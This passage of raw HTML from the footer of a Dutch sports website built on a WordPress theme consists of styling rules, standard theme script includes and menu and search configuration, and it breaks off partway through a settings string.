<style scoped>.tdi_46{min-height:0}.tdi_46{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-top:60px!important}}@media (max-width:767px){.tdi_46{margin-top:55px!important}}</style>
<div class="tdi_45_rand_style td-element-style" ><style>.tdi_45_rand_style{background-color:#000000!important}</style></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_52{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}.tdi_54{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{width:25%!important}}@media (max-width:767px){.tdi_54{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-bottom:0px!important}}</style>
<style>.tdi_55{display:inline-block}.tdi_55 .tdb-logo-a,.tdi_55 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_55 .tdb-logo-svg-wrap{display:block}.tdi_55 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_55 .tdb-logo-img-wrap{display:block}.tdi_55 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_55 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_55 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_55 .tdb-logo-icon{font-size:22px;margin-left:3px;margin-right:3px;top:-1px;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_55 .tdb-logo-icon:first-child{margin-left:0}.tdi_55 .tdb-logo-icon:last-child{margin-right:0}.tdi_55 .tdb-logo-icon-svg svg,.tdi_55 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.twoplay.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">TW</span><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-soccer-ball-o"></i><span class="tdb-logo-text-tagline">PLAY</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}.tdi_57{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{width:75%!important}}@media (max-width:767px){.tdi_57{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_58 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdi_58{border-color:rgba(0,0,0,0)!important;border-style:solid!important;border-width:25px 0px 0px 0px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_58,.tdi_58 p{font-size:25px!important}.tdi_58 h1{font-size:30px!important;font-weight:900!important}.tdi_58 h1,.tdi_58 h2,.tdi_58 h3,.tdi_58 h4,.tdi_58 h5,.tdi_58 h6{color:#dd3333}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h1>Voor sportliefhebbers, door sportliefhebbers!</h1>
</div></div></div></div></div></div><div id="tdi_59" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row" >
<style scoped>.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:block}.tdi_60 .tdc-columns{width:100%}.tdi_60:before,.tdi_60:after{display:table}.tdi_60{padding-bottom:20px!important}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_60{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-bottom:11px!important}}@media (max-width:767px){.tdi_60{padding-bottom:14px!important}}</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>            </div>
        </div>
        
    <div class="td-footer-template-wrap" style="position: relative;  display:none;">
                <div class="td-footer-wrap ">
            <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_64{min-height:0}.tdi_64{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-top:60px!important}}@media (max-width:767px){.tdi_64{margin-top:55px!important}}</style>
<div class="tdi_63_rand_style td-element-style" ><style>.tdi_63_rand_style{background-color:#000000!important}</style></div><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_69" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}@media (min-width:767px){.tdi_70.tdc-row-content-vert-center,.tdi_70.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_70.tdc-row-content-vert-bottom,.tdi_70.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_70.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_70.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_70{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}.tdi_72{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_72{width:25%!important}}@media (max-width:767px){.tdi_72{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_73 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73" >
<style>@media (max-width:767px){.tdi_73{margin-bottom:0px!important}}</style>
<style>.tdi_73{display:inline-block}.tdi_73 .tdb-logo-a,.tdi_73 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_73 .tdb-logo-svg-wrap{display:block}.tdi_73 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_73 .tdb-logo-img-wrap{display:block}.tdi_73 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_73 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_73 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_73 .tdb-logo-icon{font-size:22px;margin-left:3px;margin-right:3px;top:-1px;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_73 .tdb-logo-icon:first-child{margin-left:0}.tdi_73 .tdb-logo-icon:last-child{margin-right:0}.tdi_73 .tdb-logo-icon-svg svg,.tdi_73 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.twoplay.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">TW</span><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-soccer-ball-o"></i><span class="tdb-logo-text-tagline">PLAY</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:75%!important}}@media (max-width:767px){.tdi_75{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_76 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{border-color:rgba(0,0,0,0)!important;border-style:solid!important;border-width:25px 0px 0px 0px!important}</style>
<style>.tdi_76,.tdi_76 p{font-size:25px!important}.tdi_76 h1{font-size:30px!important;font-weight:900!important}.tdi_76 h1,.tdi_76 h2,.tdi_76 h3,.tdi_76 h4,.tdi_76 h5,.tdi_76 h6{color:#dd3333}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h1>Voor sportliefhebbers, door sportliefhebbers!</h1>
</div></div></div></div></div></div><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}.tdi_78:before,.tdi_78:after{display:table}.tdi_78{padding-bottom:20px!important}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{padding-bottom:11px!important}}@media (max-width:767px){.tdi_78{padding-bottom:14px!important}}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696c9f4bca6ef
    -->

    <script type='text/javascript' src='https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.twoplay.nl/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.twoplay.nl/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f7bbfa27a0","wpRestUrl":"https:\/\/www.twoplay.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.twoplay.nl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6.2' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.twoplay.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.8" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.twoplay.nl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.twoplay.nl/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.twoplay.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_36';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_36');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"92","inline":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"522","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCJ9","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active1-text_color_h":"#ff3535","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0In0=","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwibGFuZHNjYXBlIjoiNzBweCIsInBvcnRyYWl0IjoiNzBweCJ9","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_posts_limit":"6","image_floated":"float_left","image_width":"18","image_height":"100","all_modules_space":"26","show_cat":"none","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwICAwIDEycHgifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.4","title_txt_hover":"#ff3535","f_title_font_weight":"400","modules_gap":"eyJhbGwiOiI0NCIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCJ9","mm_padd":"eyJhbGwiOiIzMnB4IDI2cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjIycHggMjBweCJ9","mm_subcats_posts_limit":"6","mm_sub_inline":"yes","mm_sub_padd":"10px 26px","mm_subcats_bg":"rgba(0,0,0,0)","mm_sub_border":"1px 0 0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color_a":"#ff3535","mm_elem_padd":"0 22px 0 0","sub_shadow_shadow_size":"0","tds_menu_sub_active1-sub_text_color_h":"#ff3535","f_sub_elem_font_family":"521","f_sub_elem_font_transform":"uppercase","sub_border_size":"1px 0 0 0","sub_border_color":"#eaeaea","sub_first_left":"-30","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","more":"yes","show_mega":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0 0 5px","all_modules_space":"26","tdicon":"td-icon-magnifier-medium-long","icon_size":"eyJhbGwiOjE0LCJwb3J0cmFpdCI6IjE0In0=","tdc_css":"[base64]","show_form":"yes","icon_color":"rgba(50,50,50,0.62)","form_border":"1","form_offset":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCJ9","arrow_color":"rgba(50,50,50,0)","form_shadow_shadow_size":"0","form_border_color":"#eaeaea","form_offset_left":"eyJhbGwiOiIzMiIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.4","f_title_font_weight":"400","hide_image":"yes","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiIxMDAlIn0=","modules_on_row":"33.33333333%","results_limit":"6","title_txt_hover":"#ff3535","btn_bg":"rgba(0,0,0,0)","btn_border":"0 0 0 1px","btn_color":"#000000","btn_border_color":"#eaeaea","f_input_font_line_height":"eyJhbGwiOiIyLjYiLCJwb3J0cmFpdCI6IjIuNCJ9","results_msg_color_h":"#ff3535","btn_color_h":"#ffffff","btn_bg_h":"[base64]","title_txt":"#000000","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","modules_category_padding":"3px 5px 2px","modules_category_margin":"1px 0 0","icon_color_h":"#000000","f_cat_font_spacing":"0.3","results_border":"0 1px 1px","results_msg_border":"0 1px 